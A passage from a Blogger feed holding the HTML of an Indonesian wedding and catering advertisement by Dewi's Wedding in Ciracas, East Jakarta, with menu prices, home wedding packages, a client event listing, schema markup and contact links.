class='price-header'\u003E\n\u003Cdiv class='license posts'\u003E# 2. Menu B\u003C\/div\u003E\n\u003Cdiv class='price1'\u003E\n\u003Cp class='mainbutton discount-main'\u003E\n\u003Cem class='mainblue'\u003E\nRp.60.K\n\u003C\/em\u003E\nRp.55.K\n\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class='storelist store'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Peralatan Catering Lengkap\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Meja Prasmanan\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Penataan dan Penyajian\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Tim Waiters\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Biaya Transport\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Banyak Bonus.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ca class='storebutton buy-button' href='\/2022\/08\/catering-jakarta.html' rel='nofollow noreferrer noopener' target='_blank'\u003E\u003Csvg fill='#fff' height='16' style='margin:0 5px 0 0' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg' aria-label=\"read more\"\u003E\n\u003C\/svg\u003EView More\u003C\/a\u003E\n    \u003Cbr\/\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class='col-md-4 package'\u003E\n\u003Cdiv id='store-style'\u003E\n\u003Cdiv class='buying'\u003E\n\u003Cdiv class='price-header'\u003E\n\u003Cdiv class='license'\u003E# 3. Menu C\u003C\/div\u003E\n\u003Cdiv class='price1'\u003E\n\u003Cp class='mainbutton discount-main'\u003E\n\u003Cem class='mainblue'\u003E\nRp.70.K\n\u003C\/em\u003E\nRp.62.K\n\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class='storelist store'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Peralatan Catering Lengkap\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Meja Prasmanan\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Penataan dan Penyajian\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Tim Waiters\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Biaya Transport\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Banyak Bonus.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ca class='storebutton buy-button' href='\/2022\/08\/catering-pernikahan.html' target='_blank'\u003E\u003Csvg fill='#fff' height='16' style='margin:0 5px 0 0' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg' aria-label=\"read more\"\u003E\u003C\/svg\u003EView More\u003C\/a\u003E  \u003Cbr\/\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"clear\"\u003E\u003C\/div\u003E\n\n\u003Ch2\u003ESolusi \"Terima Beres\" untuk Pernikahan di Rumah\u003C\/h2\u003E\n\n\u003Cp\u003EBagi Anda yang ingin menggelar resepsi di rumah sendiri di Kelurahan Cirasa, Kelurahan Rambutan, atau kawasan Cibubur, kami menawarkan Paket Pernikahan di Rumah Lengkap. Kami yang mengurus semuanya, dari konsumsi, dekorasi, hingga perlengkapan pesta, sehingga Anda dan keluarga bisa fokus menikmati momen bahagia tanpa direpotkan oleh urusan teknis.\u003C\/p\u003E\n\n\u003Cp\u003EBerikut pilihan solusi \"Terima Beres\" untuk skala tamu berbeda:\u003C\/p\u003E\n\n\u003Cdiv class='bow' id=\"Paket-Pernikahan-Rumah\"\u003E\n\u003Cdiv class=\"col-md-6\"\u003E\n\u003Cdiv class=\"design fadeLeft\" id=\"rumah-1\"\u003E\n\u003Cdiv class=\"widget-content\"\u003E\n\u003Cdiv class=\"top\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\/2022\/09\/paket-pernikahan-murah-bekasi.html\" title=\"Paket Rumah A\"\u003E\n\u003Ci aria-hidden='true' class='fa fa-heart'\u003E\n\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"bottom\"\u003E\n\u003Ch4\u003EPaket Rumah A\u003C\/h4\u003E\n\u003Cp\u003EPaket Pernikahan Lengkap, Murah di Rumah catering prasmanan 300 pax, 2 macam menu gubuk, dekorasi, tenda, busana,rias, musik foto dan alat pesta\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"col-md-6\"\u003E\n\u003Cdiv class=\"design fadeLeft hinge\" id=\"rumah-2\"\u003E\n\u003Cdiv class=\"widget-content\"\u003E\n\u003Cdiv class=\"top\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\/2022\/09\/paket-nikah-lengkap-intimate.html\" title=\"Paket B\"\u003E\n\u003Ci aria-hidden='true' class='fa fa-sitemap'\u003E\n\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"bottom\"\u003E\n\u003Ch4\u003EPaket Rumah B\u003C\/h4\u003E\n\u003Cp\u003E\nPaket Pernikahan Lengkap dan Murah, Murah di Jakarta dan Bekasi 400 pax, 2 macam menu gubuk, dekorasi, tenda, busana,rias, musik foto dan alat pesta.\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"col-md-6\"\u003E\n\u003Cdiv class=\"design fadeRight hinge\" id=\"rumah-3\"\u003E\n\u003Cdiv class=\"widget-content\"\u003E\n\u003Cdiv class=\"top\"\u003E\n\u003Ca href=\"https:\/\/www.dewiweddings.com\/2022\/09\/paket-pernikahan-rumah-c.html\" title=\"paket rumah c\"\u003E\u003Ci aria-hidden='true' class='fa fa-birthday-cake'\u003E\n\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"bottom\"\u003E\n\u003Ch4\u003EPaket Rumah C\u003C\/h4\u003E\n\u003Cp\u003EPaket Wedding di Rumah Lengkap dan Murah, di Jakarta dan Bekasi 500 pax, 3 macam menu gubuk, dekorasi, tenda, busana,rias, musik foto dan alat pesta..\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class=\"col-md-6\"\u003E\n\u003Cdiv class=\"design fadeLeft\" id=\"rumah-5\"\u003E\n\u003Cdiv class=\"widget-content\"\u003E\n\u003Cdiv class=\"top\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\/2022\/08\/di-rumah1.html\" title=\"paket spesil 1\"\u003E\n\u003Ci aria-hidden=\"true\" class=\"fa fa-star\"\u003E\n\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"bottom\"\u003E\n\u003Ch4\u003EPaket Spesial 1.\u003C\/h4\u003E\n\u003Cp\u003EPaket Pernikahan Acara di Rumah, Bisa Jakarta atau Bekasi 500 pax, 4 macam menu gubuk, dekorasi, tenda, busana,rias, musik foto dan alat pesta, All in.\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"col-md-6\"\u003E\n\u003Cdiv class=\"design fadeLeft\" id=\"rumah-6\"\u003E\n\u003Cdiv class=\"widget-content\"\u003E\n\u003Cdiv class=\"top\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\/2022\/08\/pernikahan-rumah.html\" title=\"paket spesial 2\"\u003E\n\u003Ci aria-hidden='true' class='fa fa-sitemap'\u003E\n\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"bottom\"\u003E\n\u003Ch4\u003EPaket Spesial 2.\u003C\/h4\u003E\n\u003Cp\u003EPaket Pernikahan di Rumah, Bisa Jakarta atau Bekasi 600 pax, 4 macam menu gubuk, dekorasi, tenda, busana,rias, musik foto dan alat pesta, MC, All in.\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"col-md-6\"\u003E\n\u003Cdiv class=\"design fadeRight hinge\" id=\"rumah-7\"\u003E\n\u003Cdiv class=\"widget-content\"\u003E\n\u003Cdiv class=\"top\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\/2022\/09\/paket-pernikahan-spesial-3.html\" title=\"paket spesial 3\"\u003E\n\u003Ci aria-hidden=\"true\" class=\"fa fa-paste\"\u003E\n\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"bottom\"\u003E\n\u003Ch4\u003EPaket Spesial 3.\u003C\/h4\u003E\n\u003Cp\u003EPaket Wedding di Rumah, Bisa Jakarta atau Bekasi 1.000 pax, 5 macam menu gubuk, dekorasi, tenda, busana,rias, musik foto dan alat pesta, MC, All in.\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n \u003Cp\u003EDengan paket ini, impian memiliki pesta pernikahan yang meriah dan berkesan di halaman rumah sendiri di Permata Depok atau Legenda Wisata kini dapat diwujudkan dengan mudah dan hemat.\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cb\u003EApa saja yang termasuk?\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Col\u003E\u003Cli\u003EKatering Prasmanan\/Pondokan (Anda pilih pax-nya)\u003C\/li\u003E\n\n\u003Cli\u003EDekorasi Pelaminan \u0026 Venue yang eksklusif\u003C\/li\u003E\n\n\u003Cli\u003EPenyewaan Tenda, kursi, meja, dan perlengkapan pesta lengkap\u003C\/li\u003E\n\n\u003Cli\u003EJasa Rias Pengantin \u0026 Busana\u003C\/li\u003E\n\n\u003Cli\u003EDokumentasi (Foto \u0026 Video)\u003C\/li\u003E\n\n\u003Cli\u003EEntertainment (Music Organizer\/Sound System)\u003C\/li\u003E\n\n  \u003Cli\u003EMC Profesional (untuk paket tertentu)\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Ch2\u003EFleksibilitas dan Harga yang Transparan\u003C\/h2\u003E\n\n\u003Cp\u003EKami menolak paket yang kaku. Setiap acara adalah unik, karena itu kami menawarkan fleksibilitas tinggi untuk menyesuaikan setiap paket dengan kebutuhan, tema, dan anggaran khusus Anda. Anda akan menerima proposal dengan rincian biaya yang transparan dan detail, tanpa ada biaya tersembunyi yang mengganggu perencanaan keuangan Anda.\u003C\/p\u003E\n\n\u003Cp\u003ETidak Hanya Pernikahan! Layanan Catering Dewi's Wedding siap menjadi solusi untuk segala jenis acara Anda di wilayah Ciracas dan sekitarnya:\u003C\/p\u003E\n\n\u003Col\u003E\u003Cli\u003E\u003Cb\u003EAcara Kantor\u003C\/b\u003E: Seminar, workshop, meeting, tahun baru perusahaan.\u003C\/li\u003E\n\n\u003Cli\u003E\u003Cb\u003EAcara Keluarga\u003C\/b\u003E: Syukuran, ulang tahun, arisan, pengajian.\u003C\/li\u003E\n\n\u003Cli\u003E\u003Cb\u003EAcara Keagamaan:\u003C\/b\u003E Maulid Nabi, Isra' Mi'raj, buka puasa bersama di Masjid Jami' Al-Muttaqin Ciracas atau Gereja Santo Fransiskus Asisi Cibubur.\u003C\/li\u003E\n\n  \u003Cli\u003E\u003Cb\u003EAcara Prawedding\u003C\/b\u003E: Bridal shower, engagement, siraman, midodareni, pengajian.\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Cp\u003EKami percaya bahwa kerja sama yang baik dimulai dengan komunikasi dan kejujuran. Mari diskusikan ide Anda, dan kami akan menyusun penawaran terbaik.\u003C\/p\u003E\n\n\n\u003Ch2\u003EProyek Terbaru Kami: Sebuah Testimoni\u003C\/h2\u003E\n\n \u003Cdiv class=\"breid\" id=\"lokasi\"\u003E \n  \u003Cdiv class=\"secn bow start-in1 \"\u003E\n\u003Cdiv class=\"col-md-6\"\u003E\n      \u003Ch3 class=\"title\"\u003ERincian:\u003C\/h3\u003E\n\u003Cb\u003EJumlah Tamu:\u003C\/b\u003E\u003Cbr\u003E\n800 orang\u003Cbr\u003E\n\u003Cb\u003EWaktu\u003C\/b\u003E\u003Cbr\u003E\nSabtu, 20 November 2025.\u003Cbr\u003E\n\u003Cb\u003EPaket:\u003C\/b\u003E\u003Cbr\u003E\nPaket Pernikahan Rumah C\u003Cbr\u003E\n      \n    \u003C\/div\u003E\n\u003Cdiv class=\"col-md-6\"\u003E\n  \u003Ch3 class=\"title\"\u003EWedding Organizer:\u003C\/h3\u003E\nDewi's Weddingk\u003Cbr\u003E\n\u003Cb\u003ETelepon:\u003C\/b\u003E\u003Cbr\u003E\n021 8262 6906\u003Cbr\u003E\n\u003Cb\u003EEmail:\u003C\/b\u003E\u003Cbr\u003E\ndewiswedding@yahoo.com\u003Cbr\u003E\n\u003Cb\u003EMobile:\u003C\/b\u003E\u003Cbr\u003E\n081299060047.\u003Cbr\u003E\n\u003C\/div\u003E\n\n    \u003C\/div\u003E \n  \u003Ch3\u003EVenue:\u003C\/h3\u003E\u003Cp\u003E\n  \u003Cb\u003ERumah Pribadi Bpk Santoso \u0026 Ibu Yoani\u003C\/b\u003E\u003Cbr\u003E\n\u003Cb\u003ERumah Pribadi\u003C\/b\u003E Jl. Raya Ciracas No.25, RT.1\/RW.5, Ciracas, Kec. Ciracas, Kota Jakarta Timur, Daerah Khusus Ibukota Jakarta 13740\u003Cbr\u003E\n\u003Ca href=\"https:\/\/maps.app.goo.gl\/UKkmGYBGWBBfXyBC7\" rel=\"nofollow\"\u003E\u003Ci\u003E+ Google Map\u003C\/i\u003E\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cdiv\u003E\u003Cbr\u003E\n\u003Ciframe src=\"https:\/\/www.google.com\/maps\/embed?pb=!1m18!1m12!1m3!1d25916.65504100472!2d106.8813018860963!3d-6.339395982851522!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2e69ed01827b9615%3A0xd7524fd8722534ab!2sKampung%20Kecil%20Ciracas!5e0!3m2!1sid!2sid!4v1756170071975!5m2!1sid!2sid\" width=\"100%\" height=\"450\" style=\"border:0;\" allowfullscreen=\"\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\"\u003E\u003C\/iframe\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\t\t\t\t\t\u003Cscript type=\"application\/ld+json\"\u003E\n\t\t\t{\"startDate\":\"2025-08-19T10:00:00+07:00\",\n\"endDate\":\"2025-11-20T20:00:00+07:00\",\n\"name\":Catering \u0026 Wedding Ciracas Sekitarnya | Terdekat Terbaik\",\n\"url\":\"www.dewiweddings.com\/2025\/08\/wedding-catering-ciracas.html\",\n\"image\":\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ93d8JIRl7pwJFS0DO6U0Z85Iaf5bWNeAmMFwd3a5wsMusr1_EakVypUiPH-LmmPiqOKCx7azDx-jC9ObKuXTlUSJ7atzpt1ZS9-PZJrJMGiid_ww9H-F-BDsTSm51Y2ZIxc1cx5e35uLpiEAkSOr5jbwNEfo6oOkbsQG6mSeuqEjxQDs0Z9I7rhP0ekI\/s1600\/IMG_20141227_085002.jpg\",\n\"eventStatus\":\"https:\/\/schema.org\/EventScheduled\",\n\"offers\":[{\"availabilityEnds\":\"2025-11-20T20:00:00Z\",\n\"priceCurrency\":\"IDR\",\n\"url\":\"www.dewiweddings.com\/2025\/08\/wedding-catering-ciracas.html\",\n\"lowPrice\":280000000,\n\"highPrice\":350000000,\n\"@type\":\"AggregateOffer\",\n\"availabilityStarts\":{},\n\"validFrom\": \"2025-08-29T12:00\",\n\"availability\":\"InStock\"},{\"name\":\"General Admission\",\n\"priceCurrency\":\"IDR\",\n\"url\":\"www.dewiweddings.com\/2025\/08\/wedding-catering-ciracas.html\",\n\"price\":30000000,\n\"@type\":\"Offer\",\n\"validFrom\":\"2025-08-29T08:45:25Z\",\n\"availability\":\"InStock\"}],\n\"location\":{\"address\":{\"addressCountry\":\"ID\",\n\"addressLocality\":\"Ciracas\",\n\"addressRegion\":\"Jakarta Timur\",\n\"streetAddress\":\"Jl. Raya Ciracas No.25, RT.1\/RW.5, Ciracas, Kec. Ciracas, Kota Jakarta Timur, Daerah Khusus Ibukota Jakarta 13740\",\n\"postalCode\":\" 13740\",\n\"@type\":\"PostalAddress\"},\n\"@type\":\"Place\",\n\"name\":\"Ciracas\"},\n\"eventAttendanceMode\":\"https:\/\/schema.org\/OfflineEventAttendanceMode\",\n\"@context\":\"http:\/\/schema.org\",\n\"organizer\":{\"url\":\"https:\/\/www.dewiweddings.com\",\n\"@type\":\"Organization\",\n\"name\":\"Dewi's Wedding\"},\n\"@type\":\"Event\"},\n      \"performer\": {\n        \"@type\": \"PerformingGroup\",\n        \"name\": \"Dewis Entertaint\"\n      },\n\"description\":\"Catering \u0026 Wedding Services Terbaik di Ciracas, Cibubur \u0026 Terdekat di TMII. Paket All-inclusive, Harga Terjangkau. Konsultasi Gratis, Pesan Sekarang!\"}\n\t\t\u003C\/script\u003E\n\u003Cp\u003EKami memandang kepercayaan yang diberikan oleh keluarga Bpk Santoso \u0026 Ibu Yoani sebagai suatu kehormatan dan tanggung jawab yang besar. Saat ini, tim profesional Dewi's Wedding sedang bekerja keras dengan penuh dedikasi dan ketelitian untuk mempersiapkan setiap detail terkecil guna memastikan hari bahagia keluarga Anda berlangsung sempurna, lancar tanpa hambatan, dan dipenuhi dengan sukacita serta kehangatan.\u003C\/p\u003E\n\n\u003Cp\u003EDoa dan harapan kami menyertai keluarga besar Bpk Santoso \u0026 Ibu Yoani. Semoga pernikahan putra\/putri Anda menjadi permulaan kehidupan rumah tangga yang penuh berkah, sakinah, mawaddah, warahmah, serta senantiasa dilimpahi kecukupan, keharmonisan, dan kebahagiaan yang abadi. Sukses selalu untuk calon pengantin dan seluruh keluarga.\u003C\/p\u003E\n\n\u003Ch2\u003ESolusi Lengkap Wujudkan Pernikahan Impian di Ciracas.\u003C\/h2\u003E\n\n\u003Cp\u003EMembutuhkan partner terpercaya untuk layanan katering dan paket pernikahan di Ciracas yang dapat mewujudkan semua impian pernikahan Anda? Dewi's Wedding hadir sebagai pilihan utama. Sebagai penyedia jasa pernikahan profesional dengan pengalaman luas, kami berdedikasi penuh menciptakan pengalaman pernikahan sempurna di berbagai lokasi strategis termasuk Bekasi, Jakarta, Bogor, Depok, dan secara khusus melayani wilayah Kelurahan Susukan, Kelurahan Rambutan, Kelurahan Cibubur, Kelurahan Kelapa Dua Wetan, Perumahan Pemda DKI, Taman Riviera, Villa Bukit Mas, Pondok Kelapa Permai, Villa Nusa Indah, Taman Mini Indah, Bumi Indah Pratama, Taman Cibubur Indah, Cibubur Country, Cibubur Village, Legenda Wisata, Harvest City, Kota Wisata, Permata Depok , Taman Kalimutiara, Masjid Jami' Al-Muttaqin Ciracas, Gereja Santo Fransiskus Asisi Cibubur, Taman Mini Indonesia Indah (TMII), Taman Reptil TMII, Museum IPTEK TMII, The Jungle Waterpark, Waterpark TMII (Snowbay), Bumi Perkemahan Cibubur, dan semua area yang disekitar Kecamatan Ciracas dengan komitmen dan pelayanan terbaik.\u003C\/p\u003E\n\n\u003Cp\u003EKami menyediakan beragam solusi komplit untuk semua kebutuhan pernikahan Anda. Mulai dari layanan katering prasmanan elegan, paket katering pondokan dengan cita rasa autentik, hingga rental peralatan pesta lengkap – baik untuk acara yang diselenggarakan di rumah maupun gedung. Bagi Anda yang menginginkan acara pernikahan di rumah, kami menawarkan pilihan paket lengkap \"all-in\" maupun paket parsial yang dapat dikustomisasi sesuai kebutuhan. Untuk pernikahan di gedung, tim kami memiliki jaringan luas dengan berbagai venue ternama di wilayah Bekasi Timur yang siap memberikan rekomendasi terbaik sesuai konsep dan anggaran yang Anda miliki.\u003C\/p\u003E\n\nPerencanaan pernikahan di Jakarta Timur, khususnya kawasan Ciracas, merupakan proses yang melibatkan banyak aspek dan membutuhkan ketelitian tinggi. Berbagai tantangan harus dihadapi mulai dari seleksi venue yang tepat, desain dekorasi yang selaras konsep namun feasible secara teknis dan finansial, pemilihan vendor hiburan yang sesuai, hingga pengaturan konsumsi untuk ratusan tamu dengan variasi selera. Dengan dukungan profesional dari Dewi's Wedding melalui Paket Pernikahan Lengkap kami, semua tantangan tersebut akan terkelola dengan baik, memastikan hari istimewa Anda benar-benar menjadi momen bahagia yang bebas dari segala kekhawatiran.\u003C\/p\u003E\n\n\u003Ch2\u003EAkhir Kata\u003C\/h2\u003E\n\n\u003Cp\u003EMewujudkan acara yang sempurna di wilayah Ciracas, Cibubur, dan sekitarnya tidak perlu rumit. Dewi's Wedding hadir sebagai mitra terpercaya yang siap menjembatani semua keinginan Anda dengan eksekusi yang elegan, lezat, dan lancar. Dari konsultasi menu, penataan dekorasi, hingga pelayanan di hari-H, tim ahli kami akan memastikan setiap detail terperhatikan.\u003C\/p\u003E\n\n\u003Cp\u003EJangan ragu untuk mengambil langkah pertama mewujudkan pesta impian Anda. Hubungi kami sekarang untuk konsultasi GRATIS! Tim ahli kami siap mendengarkan ide, visi, dan kebutuhan Anda, lalu merekomendasikan paket terbaik yang personal dan sesuai dengan anggaran.\u003C\/p\u003E\n\n\n\u003Ch2\u003EHubungi Kami Sekarang!\u003C\/h2\u003E\n\n\u003Cp\u003EJangan biarkan kerumitan perencanaan mengaburkan kebahagiaan hari istimewa Anda. Tim ahli Dewi's Wedding siap memberikan konsultasi GRATIS dan penyesuaian paket sesuai kebutuhan khusus lokasi Anda di Ciracas.\u003C\/p\u003E\n      \u003Cbr\/\u003E\u003Cbr\/\u003E\n  \u003Ca class='storebutton buy-button' href='https:\/\/wa.me\/+6281299060047' rel='nofollow noreferrer noopener' target='_blank'\u003E\u003Ci class=\"icon demo\"\u003E\u003C\/i\u003E \u0026nbsp;\u0026nbsp;CHAT VIA WHATSAPP\u003C\/a\u003E\n\n       \u003Ch3\u003EUseful Resources:\u003C\/h3\u003E\n\n\u003Cul\u003E\u003Cli\u003E\u003Ca class=\"extL\" href=\"\/2025\/08\/gunung-pancar.html\" title=\"Catering \u0026 Wedding services Gunung Pancar\"\u003EPaket pernikahan lengkap gunung pancaar dan sekitarnya.\u003C\/a\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Ca class=\"extL\" href=\"\/2025\/08\/catering-wedding-cibitung.html\" title=\"Paket Pernikahan di Cibitung\"\u003EPaket Pernikahan di Cibitung | Diruman dan Gedung\u003C\/a\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Ca class=\"extL\" href=\"\/2025\/08\/wedding-pekayon.html\" title=\"Paket Pernikahan Pekayon Bekasi\"\u003EPaket Pernikahan Lengkap di Pekayon Bekasi.\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"extL\" href=\"\/2025\/08\/catering-wedding-jatisari.html\" title=\"Wedding \u0026 Catering Services di Jati Sari\"\u003EWedding \u0026 Catering Services di Jati Sari Bekasi.\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n \n\n\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\" title=\"Paket Pernikahan Lengkap di Jakarta dan Bekasi\"\u003EKapan Nikah\u003C\/a\u003E (lagi)? \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dewiweddings.com\/feeds\/1064658780446257442\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2025\/08\/wedding-catering-ciracas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/1064658780446257442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/1064658780446257442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2025\/08\/wedding-catering-ciracas.html","title":"Catering \u0026 Wedding Ciracas Sekitarnya | Terdekat Terbaik"}],"author":[{"name":{"$t":"Angelique 